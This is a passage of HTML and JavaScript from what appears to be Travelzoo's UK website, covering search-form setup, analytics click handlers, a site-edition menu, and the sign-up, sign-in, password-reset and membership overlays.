                whenDisplayFieldSelector: '#when-field-1',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-1',
                formSelector: '#header-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/uk/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Start typing a location or select from our popular destinations.',
                whereFieldPlaceholder: 'Anywhere...',
                whereFieldAltPlaceholder: 'Start typing or select a destination'
            });
            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-2',
                whatValueFieldSelector: '#what-field-value-2',
                whereDisplayFieldSelector: '#where-field-2',
                whereValueFieldSelector: '#where-field-value-2',
                whereFromDisplayFieldSelector: '#where-from-field-2',
                whereFromValueFieldSelector: '#where-from-field-value-2',
                whereToDisplayFieldSelector: '#where-to-field-2',
                whereToValueFieldSelector: '#where-to-field-value-2',
                guestsFieldSelector: '#guests-field-2',
                travelersFieldSelector: '#travelers-field-2',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-2',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-2',
                formSelector: '#overlay-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/uk/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Start typing a location or select from our popular destinations.',
                formOverlaySelector: '#search-form-overlay'
            });
            $('.search-overlay-button').on('click', function () {
                showSearchFormOverlay();
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Search', 'Search button Click', label, 0, false);} catch(err) {}
            });

            $('.button-globalnav').on('click', function () {
                showSearchFormOverlay();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Menu Open', 'Menu Open', 0, false);} catch(err) {}
                tzoo.optimizelyTrackEvent('GNavClicks');
            });

            $('.fullscreen-overlay-close').on('click', function () {
                $('#global-nav-search').css('display','none');
                 try {tzoo.tm.analyticsEvent('Search', 'Search Overlay Close', 'Search Overlay Close', 0, false);} catch(err) {};
            });


            $('.quicklinks-global-nav a').on('click', function () {
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Browsing Click', label, 0, false);} catch(err) {}
                var href = $(this).attr('href');
                location.href = href;
                return false;
            });

            $('#when-menu-container .fullscreen-overlay-close').on('click', function () { $('#when-menu-container').hide()});
            tzoo.locationCountryTypeSearchThreshold = 100;
        });
    </script>

    <div id="siteEditionDrawer" class="noprint menu-drawer menu-drawer--right ada-auto-ignore">
        <nav class="nav-site-edition menu-drawer-content">
            <h3>Site Editions</h3>

            <p class="text-sm margin-bottom-5">You are currently on the UK site edition.</p>
            <div id="currentEdition"><i class="flag-uk-sm"></i> <span>UK</span></div>
            <p class="text-sm margin-bottom-5">Travelzoo publishes top travel deals from hundreds of travel companies in countries around the world.</p>
            <ul id="siteEditions">
                        <li><a data-code="au" href="https://www.travelzoo.com/au/"><i class="flag-au-sm"></i> Australia</a></li>
                        <li><a data-code="ca" href="https://www.travelzoo.com/ca/"><i class="flag-ca-sm"></i> Canada</a></li>
                        <li><a data-code="de" href="https://www.travelzoo.com/de/"><i class="flag-de-sm"></i> Deutschland</a></li>
                        <li><a data-code="es" href="https://www.travelzoo.com/es/"><i class="flag-es-sm"></i> Espa&#241;a</a></li>
                        <li><a data-code="fr" href="https://www.travelzoo.com/fr/"><i class="flag-fr-sm"></i> France</a></li>
                        <li><a data-code="us" href="https://www.travelzoo.com/us/?site=us"><i class="flag-us-sm"></i> U.S.</a></li>
                        <li><a data-code="jp" href="https://www.travelzoo.com/jp/"><i class="flag-jp-sm"></i> 日本</a></li>
            </ul>
        </nav>
        <button type="button" class="button-close">Close</button>
    </div>
    <script>
            
                tzoo.Overlays.register(
                {
                    id: 'siteEditionDrawer',
                    priority: 100,
                    show: function (id) {
                        $('#siteEditionDrawer').addClass('menu-drawer--opened');
                    },
                    hide: function (id) {
                        $('#siteEditionDrawer').removeClass('menu-drawer--opened');
                    },
                    autoShow: false
                });
            
    </script>


<div id="register-div" class="">
        <div id="register-div-close"
             >
            <button class="button-close" id="btnClose" type="button" title="Close">Close</button>
        </div>
    <form id="register-form" class="">
        <div id="register-message" class="alert-box-error" style="display:none;">
            <div class="label-message-wechat" style="display:none;"></div>
        </div>
        <div id="signup" class="register-section">
            <div class="ovrlayContainer">
                <div class="ovrlay-image-container">
                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://www.travelzoo.com/images/signup-overlay-generic-step1-uk-082023.jpg?v=76jd9hp08&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
                <div class="js-generic largeConvincingWords convincingWords">We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div></div>
            </div>
            <div class="bodyDiv center text-center ">
                <div class="js-expired-message convincingWords padding-bottom-10 padding-top-15 text-error" style="display: none;"></div>
                <div class="js-dealSpecific js-convincing-words convincingWords padding-bottom-10">
<div class="text-reg margin-top-10"> 
 Join Travelzoo, the club for travel enthusiasts, to access this offer and hundreds of others, negotiated, rigorously vetted, and curated for Members only.
</div>                </div>
                <div class="js-favoriteSpecific convincingWords padding-bottom-10">
                    <div class=" padding-top-15">
                        <h2 class="padding-bottom-10">Create an account.</h2>
                        <span class="dynamicSubTitle"></span>
                    </div>
                </div>
                <div id="signup-email-step">
                            <div class="signup-email-step-email-input">
                                    <input type="email" id="emailSignup" placeholder="Your email" name="emailSignup" />
                                <input type="hidden" id="fbSignUpResponseUrl" name="fbSignUpResponseUrl" />
                            </div>
                            <div class="signup-email-step-postcode-input">
                                <div class="margin-top-10 ">
                                    <input type="text" name="zipCode" placeholder="Postcode" id="js-signup-email-step-zipCode">
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddpostcodes"></select>
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddCountries"></select>
                                </div>
                                    <button type="submit" id="btnSignup" class="full-button button-login button-primary button-preloader center block">
                                        Get Started
                                    </button>
                            </div>
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                            <button type="button" class="button-signup-google button-social center block">Sign up with Google</button>
                            <div class="padding-bottom-30 padding-top-20 center js-alreadymember-line"><span class="padding-right-5">Already registered?</span> <a role="button" class="js-alreadysubscriber">Sign in</a></div>
                </div>
                <div id="postcode-step" class="padding-top-15" style="display: none;">
                    <div class="padding-bottom-10 js-generic">
                        <h2 class="padding-bottom-10">Great! Tell us your postcode</h2>
                        and we'll recommend deals in your area
                    </div>
                    <div class="padding-bottom-10 js-dealSpecific">
                        <h2 class="padding-bottom-10">Great! Tell us your postcode</h2>
                        and we'll recommend deals in your area
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="Postcode" id="zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZip" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div id="confirmation-step" class="padding-top-20" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Check your inbox.</h2>
                    <div class="padding-bottom-40">All you need to do now is confirm your email address.</div>
                    <div id="goToEmail" class="margin-bottom-40" style="display: none;"><a id="lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
                    <div id="changeEmail" class="text-muted margin-bottom-20" style="display:none;">We have sent the confirmation email to<br> <span class="email-addr"></span> (<a role="button" class="js-change-email-conf">change</a>)</div>
                </div>
                <div id="signup-password-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <h2>Create your password.</h2>
                    <div class="margin-top-15">
                        <input type="password" id="passwordSignup" placeholder="New password" name="passwordSignup" autocomplete="off" />
                    </div>
                    <div class="margin-top-10">
                        <input type="password" id="password2Signup" placeholder="Confirm new password" name="password2Signup" autocomplete="off" />
                    </div>
                    <button type="submit" id="btnSignupPassword" class="button-primary button-preloader center block">Continue</button>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. By using our services, you agree to abide by our <br>
	<a href="/uk/terms-and-conditions/" target="_blank">Terms & Conditions</a> and <a href="/uk/privacy/" target="_blank">Privacy Policy</a>.
</div>
            </div>
            <div id="membership-step" class="" style="display: none;">
                <div class="largeConvincingWords convincingWords">
                    We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div>
                </div>
                <div class="bodyDiv text-center">
                    <div class="margin-bottom-40 margin-top-10"><a class="link-gotomembership" href="/uk/membership/">Join Travelzoo</a></div>
                    <div id="changeEmailMembership" class="text-muted margin-bottom-20" style="display:none;"><span class="email-addr"></span> (<a role="button" class="js-change-email-membership">change</a>)</div>
                </div>
            </div>
            <div class="asSeenOn padding-bottom-10 padding-top-10">
    <img src="https://ssl.tzoo-img.com/images/tzoo.bta_24.png?w=62&v=76jd9hp08" alt="Winner of Best Travel Deals Website - British Travel Awards" width="62" class="inline-block">
    <div class="margin-left-10 inline-block text-left">
        <b>BEST TRAVEL DEALS WEBSITE</b><br>
        2012–2024
        <div>British Travel Awards</div>
    </div>
</div>
        </div>
        <div id="membership-prepurchase" style="display:none;" class="register-section">
            <div id="membership-prepurchase-content" class="padding-bottom-20">
                <div class="ovrlayContainer">
                    <div class="ovrlay-image-container">
                        <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://www.travelzoo.com/images/signup-overlay-generic-step1-uk-082023.jpg?v=76jd9hp08&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                    </div>
                    <div class="ovrlayDealHdr js-dealSpecific "></div>
                </div>
                <div class="bodyDiv center padding-bottom-20">
                    
                </div>
            </div>
        </div>
        <div id="membership-purchase" style="display:none;" class="register-section">
            <div id="membership-purchase-above">


<div class="ovrlay-image-container"><div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://www.travelzoo.com/images/signup-overlay-generic-step1-uk-082023.jpg?v=76jd9hp08&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div></div>
    <div class="js-exclude-reset" style="font-size:22px; text-align: left;padding: 20px 20px 10px 20px;">Try a Travelzoo club membership for 30 days for just £1 (usually £30/year).</div>
<div class="padding-left-20 padding-bottom-20 padding-right-20 text-reg">
    <div>
        <ul>
            <li>We are a private, closed membership.</li>
            <li>We leverage the power of our members and our 25+ years of experience to secure outstanding Club Offers you won’t find anywhere else.</li>
            <li>Enjoy Club Member benefits perfect for the travel enthusiast, like our famous Top 20® newsletter, complimentary lounge access for delayed flights and more.</li>
        </ul>
    </div>
	<div class="box-solid margin-top-20 text-center"><b>You can cancel anytime.</b></div>
</div>            </div>
            <div id="membership-purchase-checkout-container" style="position: relative; min-height: 100px;"></div>
            <div id="membership-purchase-below">
                
            </div>
        </div>
        <div id="signin" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="js-signin-logo-memberonly" style="display:none;">
                    <div class="logo-travelzoo">Travelzoo<sup>®</sup> </div>
                    <div class="signin-membersonly-tag">Member Days</div>
                </div>
                <span class="convincingWords largeConvincingWords padding-top-20 js-generic">We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div></span>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                <div class="js-dealSpecific convincingWords js-convincing-words-signin padding-bottom-10">
                    Sign in to see this fantastic deal.
                </div>
                <div class="js-collection-headline-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-bottom-5">
    <div>2-3 November</div>
    <div>Access to these exceptionally low prices is reserved for <span style="white-space: nowrap;">Club Members</span></div>
    <div class="padding-top-10">Confirm your club membership or sign up:</div>
</div>
                </div>
                <div class="convincingWords js-convincing-words-signin-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-top-10 padding-bottom-5">Access Club Offers specially selected for our Club Members<div class="padding-top-10">Confirm your club membership or sign up:</div></div>
                </div>
                <div id="signin-email-step">
                    <input type="email" id="emailSignin" class="narrow-input" placeholder="Your email" name="emailSignin" />
                    <button type="submit" id="btnSignin" class="narrow-button button-login button-primary button-preloader center block">
                        Sign in
                    </button>
                    <button type="submit" id="btnSigninMemberOnly" class="narrow-button button-login button-primary button-preloader center block" style="display: none;">
                        GO
                    </button>

                    <div class="padding-bottom-5 padding-top-20 center js-signin-signupbutton" style="display: none;">Not a Club Member yet?</div>

                    <button type="submit" id="btnSignupSignIn" class="full-button button-login button-primary button-preloader center block js-signin-signupbutton" style="display: none;">Get Started</button>
                    <div class="js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                    </div>
                    <div class="padding-bottom-30 padding-top-20 center js-signin-becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. By using our services, you agree to abide by our <br>
	<a href="/uk/terms-and-conditions/" target="_blank">Terms & Conditions</a> and <a href="/uk/privacy/" target="_blank">Privacy Policy</a>.
</div>
            </div>
            <div class="asSeenOn padding-bottom-10 padding-top-10">
    <img src="https://ssl.tzoo-img.com/images/tzoo.bta_24.png?w=62&v=76jd9hp08" alt="Winner of Best Travel Deals Website - British Travel Awards" width="62" class="inline-block">
    <div class="margin-left-10 inline-block text-left">
        <b>BEST TRAVEL DEALS WEBSITE</b><br>
        2012–2024
        <div>British Travel Awards</div>
    </div>
</div>
        </div>
        <div id="login" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                        <div>
                            <h2 class="margin-bottom-10">Sign in to your account.</h2>
                            <div class="margin-bottom-10 hidden js-email-is-associated-with-tzoo-account">This email address is associated with a Travelzoo account, please enter or reset your password.</div>
                        </div>
                        <div id="emailTextbox">
                            <input type="email" id="emailLogin" placeholder="Email address" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <div class="password-field">
                                <input type="password"
                                       id="passwordLogin"
                                       name="passwordLogin"
                                       autocomplete="off"
                                       placeholder="Password" />

                                <button type="button"
                                        id="togglePassword"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>
                        </div>
                        <button type="submit" id="btnLogin" class="button-login button-primary button-preloader center block">Sign in</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Enter your password</h2>
                            <div id="emailText">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email js-change-email-span">(<a role="button" class="js-change-email">change</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="passwordLogin_memberWithPW"
                                           placeholder="Password"
                                           name="passwordLogin_member"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordLogin_memberWithPW"
                                            class="password-toggle password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>

                            </div>
                            <button type="submit" id="btnLogin_memberWithPW" class="button-primary button-preloader center block">Sign in</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Create your password.</h2>
                            <div class="text-muted padding-bottom-10 js-createPassword-changeemail">
                                <div class="js-memberEmail inline-block padding-right-5"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW" placeholder="New password" name="password_memberWithNoPW" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW" placeholder="Confirm new password" name="password2_memberWithNoPW" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW" class="button-primary button-preloader center block">Continue</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5 js-socialsignin">
                        <div class="float-left js-rememberMe">
                            <input type="checkbox" id="rememberMeLogin" checked="checked" />
                            <label for="rememberMeLogin" class="text-sm">Stay signed in</label>
                        </div>
                        <div class="float-right js-forgotPassword">
                            <a role="button" class="text-sm" id="forgotPasswordLogin">Don’t know your password?</a>
                        </div>
                    </div>
                    <div class="joinLinks js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbLogin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                        <div class="padding-top-20 center text-bold becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="text-left">
                        <a role="button" class="js-alreadysubscriber link-pointer-back">Sign in</a>
                    </div>
                    <div class="icon-pw center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Don’t know your password?</h2>
                    </div>
                    <div class="padding-bottom-10">
                        Enter the email address that you used to join Travelzoo and we’ll send you a link to reset your password.
                    </div>
                    <div>
                        <input type="email" id="emailPasswordReset" placeholder="Email address" name="emailPasswordReset" />
                        <button type="submit" id="btnPasswordReset" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset-done" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Check your inbox.</h2>
                    </div>
                    <div class="padding-bottom-40">
                        We’ve sent you an email with instructions to reset your password.
                    </div>
                </div>
                <div id="reset-goToEmail" class="margin-bottom-40" style="display: none;"><a id="reset-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
            </div>
        </div>
        <div id="password-create" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="js-password-create margin-top-30">
                    <div class="js-createPassword">
                        
                        <div class="icon-pw center margin-bottom-5"></div>
                        <h2 class="margin-bottom-10">Create your password.</h2>
                        <div class="padding-bottom-10">
                            Your password must contain <i>at least</i> 8 characters and 1 number.
                        </div>
                        <div>
                            <div class="password-field">
                                <input type="password"
                                       id="password_createPW"
                                       placeholder="New password"
                                       name="password_createPW"
                                       autocomplete="off" />

                                <button type="button"
                                        id="togglePasswordCreatePW"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>

                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="password2_createPW"
                                           placeholder="Confirm new password"
                                           name="password2_createPW"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordCreatePW2"
                                            class="password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>
                            </div>
                            <button type="submit" id="btnCreatePW" class="button-primary button-preloader center block">Continue</button>
                        </div>
                    </div>
                    <div class="js-createPassword-success" style="display: none;">
                            <div class="icon-pw-success center margin-bottom-5"></div>
                            <h2 class="margin-bottom-10">You're all set!</h2>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="hotel-signup" style="display: none;" class="register-section">
            <div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://www.travelzoo.com/images/signup-overlay-generic-step1-uk-082023.jpg?v=76jd9hp08&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
            </div>
            <div class="bodyDiv center text-center">
                <div id="hotel-signup-email-step" class="padding-bottom-30">
                    <h2 class="padding-top-15 margin-bottom-10">Join Travelzoo</h2>
                    <div class="margin-bottom-10"><span class="padding-right-5">(Already registered?</span><a class="js-alreadysubscriber text-bold" role="button">Sign in</a>)</div>
                    <div><div class="text-reg margin-top-10"> 
 Join Travelzoo, the club for travel enthusiasts, to access this offer and hundreds of others, negotiated, rigorously vetted, and curated for Members only.
</div></div>
                    <div id="signup-options">
                                <div>
                                    <input type="email" id="hotel-emailSignup" class="narrow-input" placeholder="Your email" name="hotel-emailSignup" />
                                    <button type="submit" id="hotel-btnSignup" class="narrow-button button-login button-primary button-preloader center block">
                                        Get Started
                                    </button>
                                </div>
                                <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                <button type="button" class="button-signup-google button-social center block">Sign up with Google</button>
                    </div>
                </div>
                <div id="hotel-postcode-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <div class="padding-bottom-10">
                        <h2 class="padding-bottom-10">Great! Tell us your postcode</h2>
                        and we'll recommend deals in your area
                    </div>
                    <div>
                        <input type="text" name="hotel-zipCode" placeholder="Postcode" id="hotel-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddCountries"></select>
                    </div>
                    <div class="padding-bottom-40">
                        <button type="submit" id="hotel-btnSubmitZip" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div id="hotel-confirmation-step" class="padding-top-20 padding-bottom-40" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Check your inbox.</h2>
                    <div>All you need to do now is confirm your email address.</div>
                    <div id="hotel-goToEmail" class="margin-top-40" style="display: none;"><a id="hotel-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
                    <div id="continueWhereILeftOff">
                        <div class="heading-divider padding-top-15 padding-bottom-15"> or </div>
                        <div>Confirm later</div>
                        <a id="lnkcontinueWhereILeftOff" role="button">Continue where I left off</a>
                    </div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. By using our services, you agree to abide by our <br>
	<a href="/uk/terms-and-conditions/" target="_blank">Terms & Conditions</a> and <a href="/uk/privacy/" target="_blank">Privacy Policy</a>.
</div>
            </div>
            <div class="asSeenOn padding-bottom-10 padding-top-10">
    <img src="https://ssl.tzoo-img.com/images/tzoo.bta_24.png?w=62&v=76jd9hp08" alt="Winner of Best Travel Deals Website - British Travel Awards" width="62" class="inline-block">
    <div class="margin-left-10 inline-block text-left">
        <b>BEST TRAVEL DEALS WEBSITE</b><br>
        2012–2024
        <div>British Travel Awards</div>
    </div>
</div>
        </div>
        <div id="hotel-signin" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Sign in to unlock.</h2>
                <div>Only members can access this deal</div>
                <div class="margin-bottom-10">(Not a member?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Join Travelzoo</a>)</div>
                <div id="hotel-signin-email-step" class="padding-bottom-40">
                    <input type="email" id="hotel-emailSignin" placeholder="Your email" name="hotel-emailSignin" />
                    <button type="submit" id="hotel-btnSignin" class="button-login button-primary button-preloader center block">Sign in</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                            <button type="submit" id="hotel-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                            <button type="button" class="button-signin-apple center block">Sign in with Apple</button>

                </div>
            </div>
        </div>
        <div id="hotel-loginPortal" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-member-exclusive-lock center margin-bottom-20 margin-top-20"></div>
                <div class="innerContent center">
                    <h2 class="margin-bottom-10">DON'T MISS OUT!</h2>
                    <h3 class="margin-bottom-20">Our Deal Experts have negotiated<br/><span class="member-exclusive">MEMBER EXCLUSIVE</span> rates<br/>for people like you.</h3>
                    <div class="margin-bottom-10">Not a member?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Sign up in seconds</a></div>
                    <div class="margin-bottom-30">Already registered?&nbsp;<a class="text-bold js-alreadysubscriber" role="button">Sign in</a></div>
                </div>
            </div>
        </div>
        <div id="welcome-step" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img alt="" data-credits="" class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                    <div class="icon-signup-success center margin-top-20"></div>
                <h2 class="js-generic margin-top-10 padding-bottom-10">And You’re in.</h2>
                <h2 class="js-dealSpecific padding-bottom-10">And You’re in.</h2>
                <div class="js-generic padding-bottom-10">
Start exploring more.<br>
Experience the world for less.<br>
                </div>
                <div class="js-dealSpecific padding-bottom-20">
                    <p>You now have access to all our deals.</p>
                    <p>Here are the details of the deal you were interested in.</p>
                </div>
                <div class="js-generic js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExplore" class="button-secondary center block">
                            Explore
                        </button>
                    </div>
                </div>
                <div class="js-dealSpecific js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExploreDeal" class="button-secondary center block">
                            Explore
                        </button>
                    </div>
                </div>
                <div class="js-welcome-step-postcode" style="display: none;">
                    <div class="padding-bottom-10">
                        To show you the most relevant offers, please tell us where you live
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="Postcode" id="js-welcome-step-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZipPostConfirm" class="button-primary button-preloader center block">Explore</button>
                    </div>
                </div>
            </div>
        </div>
        <div id="loginFavorite" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                            <span id="destnmsg" style="display:none;">
                                <h2 class="margin-bottom-10">Sign in to save and manage your deal alerts</h2>
                            </span>
                            <span id="favDealmsg">
                                <h2 class="margin-bottom-10">Sign in to save this deal to 'My Favourites'.</h2>
                                <div class="margin-bottom-10">With 'My Favourites' you can save deals for later, and we'll let you know when they are about to expire.</div>
                            </span>
                        <div id="emailTextbox_fav">
                            <input type="email" id="emailLogin_fav" placeholder="Email address" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <input type="password" id="passwordLogin_fav" placeholder="Password" name="passwordLogin_fav" autocomplete="off" />
                        </div>
                        <button type="submit" id="btnLogin_fav" class="button-login button-primary button-preloader center block">Sign in</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10 dynamicLoginTitle">Enter your password</h2>
                            <div id="emailText_fav">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <input type="password" id="passwordLogin_memberWithPW_fav" placeholder="Password" name="passwordLogin_member" autocomplete="off" />
                            </div>
                            <button type="submit" id="btnLogin_memberWithPW_fav" class="button-primary button-preloader center block">Sign in</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Create your password.</h2>
                            <div class="margin-bottom-10">To save and manage your favourite deals, create your password.</div>
                            <div class="text-muted padding-bottom-10">
                                <div class="js-memberEmail padding-right-5" style="display: inline-block;"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW_fav" placeholder="New password" name="password_memberWithNoPW_fav" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW_fav" placeholder="Confirm new password" name="password2_memberWithNoPW_fav" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW_fav" class="button-primary button-preloader center block">Continue</button>
                            </div>
